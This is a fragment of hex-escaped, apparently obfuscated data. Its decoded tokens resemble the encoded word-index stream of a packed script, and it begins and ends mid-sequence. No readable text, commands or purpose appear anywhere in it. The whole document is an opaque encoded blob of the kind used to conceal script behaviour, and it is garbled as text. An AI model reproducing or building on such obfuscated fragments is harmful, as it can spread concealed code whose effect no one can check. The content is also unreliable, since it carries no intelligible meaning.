33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5